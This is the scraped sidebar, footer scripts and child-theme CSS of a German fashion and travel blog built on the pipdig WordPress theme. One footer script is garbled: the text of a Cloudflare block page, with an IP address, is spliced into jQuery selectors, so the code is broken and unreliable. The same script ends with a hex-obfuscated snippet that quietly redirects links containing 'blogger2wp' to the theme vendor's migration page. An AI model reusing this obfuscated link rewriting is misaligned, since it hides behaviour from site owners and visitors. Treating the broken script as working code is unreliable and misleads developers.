</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/verliebt-in-verona-eine-romantische-reise-auf-den-spuren-von-romeo-und-julia/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/04/Beitrag-202504-800x420.jpg);">
							<img src="[data-uri]" alt="Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo und Julia" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo &hellip;</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2017/jeanny-unterwegs/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2017/10/2017-Jeanny-unterwegs.jpg);">
							<img src="[data-uri]" alt="Jeanny unterwegs" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Jeanny unterwegs</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 18.966666666667pt;" aria-label="Österreich (8 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2026 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.34 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3
body_size: 3049
content:
/*
Theme Name: Jeannys Blog Child
Description: Childtheme und Anpassung
Author: G�nther Strau� / serano-media
Author URI: http://www.serano-media.de
Template: pipdig-revostar
Version: 1.0
Tags:
*/


@import url	(https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy:400,400italic&subset=latin,latin-ext);
@import url	(https://fonts.googleapis.com/css?family=Slabo+27px);
@import url	(https://fonts.googleapis.com/css?family=Muli:400,300,400italic,300italic);


html	{overflow-x: hidden; font-family: 'Muli', sans-serif !important; }

body {
	color: #666;
	font-size: 15px !important;
	font-family: 'Muli', sans-serif !important;
	font-weight: 400 !important;
	line-height: 1.5;
	background: #fff;
}

strong { color: #444; }

h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-family: 'Muli', sans-serif;
	font-weight: 400 !important;
	letter-spacing: 2px;
	text-transform: uppercase;
	}
.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{text-align:left;letter-spacing:1.5px}
h2 {
	font-size:19px; letter-spacing:1.2px; font-weight:bold; 	text-transform: none;
}
h3 {
	font-size:16px;
}
h4 {
	font-size:16px;
}
h5 {
	font-size:15px;
}
h6 {
	font-size:14px;
}


h3.widget-title {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
		letter-spacing: 1.8px;
	}



/* Links */
a {
	text-decoration: none;
	color: #7f4f8a;
	-webkit-transition: color .2s linear;
	   -moz-transition: color .2s linear;
		-ms-transition: color .2s linear;
		 -o-transition: color .2s linear;
			transition: color .2s linear;
}
a:hover,
a:focus {
	color: #000;
	outline: none;
	text-decoration: none;
}



/* Layout
   ========================================================================== */
.container {
	max-width: 1070px;
	position: relative;
}

/* Responsive
   ========================================================================== */


@media only screen and (min-width: 720px) {
	.menu-bar > ul > li > a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
		letter-spacing: 1.8px;
	}
	.menu-bar ul ul li a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		letter-spacing: 1.8px;
		text-transform: uppercase;
	}

}




/* Entry Meta */
.entry-meta {
font-family: 'Muli', sans-serif;
}

.site-main [class*="navigation"] a {
font-family: 'Muli', sans-serif;
}

.site-main .post-navigation a {
	padding: 20px 30px;
	display: block;
	color: #999;
	font-size: 13px;
	font-weight: 400;
	font-family: Times New Roman, serif;
	letter-spacing: 1px;
	text-transform: uppercase;
	letter-spacing: normal;
	line-height: 1.5;
	background: transparent;
}




img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0; border:solid 5px #fff; 
}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em; border:solid 5px #fff; 
}
img.aligncenter,
.wp-caption.aligncenter {
	margin: .5em auto; border:solid 5px #fff; 
}


